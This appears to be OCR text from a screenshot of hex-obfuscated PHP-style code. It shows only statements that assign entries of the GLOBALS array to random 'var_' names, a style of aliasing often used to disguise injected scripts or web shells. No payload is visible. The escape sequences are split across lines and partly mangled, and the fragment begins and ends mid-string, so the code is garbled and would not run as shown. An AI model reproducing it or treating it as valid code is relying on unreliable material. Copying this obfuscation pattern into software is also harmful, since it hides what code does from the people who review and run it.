
8\x31\x37\x61\x649\x37c21\x63\x31"
;${
"\x47\x
4c\x4fB\x41\x4c\x53"
}[
"\x66\x69\x68x\x66\x72
\x6f\x77\x64"
]=
"\x76\x61\x72_\x300\x38\x66\x
62\x64\x330\x61\x33\x35\x37\x39\x38\x30\x61
\x32\x65f\x625\x358\x38\x3192\x6335\x38\x6
2"
;${
"\x47\x4cOBA\x4cS"
}[
"\x71\x67m\x6e\x66l
\x79\x72u"
]=
"\x76a\x72\x5f\x39\x348\x34\x387
\x6459\x36\x38\x62\x37a\x39\x62\x65\x37\x65f
\x32\x33d\x37\x32\x36e\x326\x31\x61\x6
5"
;${
"G\x4c\x4fBAL\x53"
}[
"q\x75iq\x76\x78\x7
5t"
]=
"v\x61\x72\x5f7\x33\x32\x30\x62\x31\x36
0\x385\x61\x31e0a\x61\x386\x30\x62\x65\x35\x
314\x32\x34b1\x64\x64\x38\x63"
;${
"\x47\x4c\x
4f\x42\x41\x4cS"
}[
"\x67\x75ho\x73\x68pseb"
]
=
"\x76\x61\x72\x5f\x30\x62\x36\x65\x650\x36
\x39\x31\x39b\x64\x3697\x64f\x31f\x65\x65\x6
5\x65\x39\x61\x38\x30f\x3658\x66"
;${
"\x47\x4
cOB\x41\x4c\x53"
}[
"\x71\x71qg\x66\x78iz\x75
\x6e"
]=
"var_\x64\x61\x38\x61\x316\x61\x38a\x
61\x64e\x353\x61\x62\x647\x34\x33\x38\x37\x3
1\x39\x334\x643\x36\x38\x31\x35"
;${
"\x47\x4c
O\x42\x41\x4c\x53"
}[
"mxr\x69\x6f\x6e\x7a\x6
f"
]=
"\x76\x61\x72_9\x34\x63\x64\x63\x39\x36
\x38\x64\x66\x38\x39f8\x30\x39\x30\x328\x30
\x62\x35\x65\x34a\x65\x302\x61\x34\x61\x6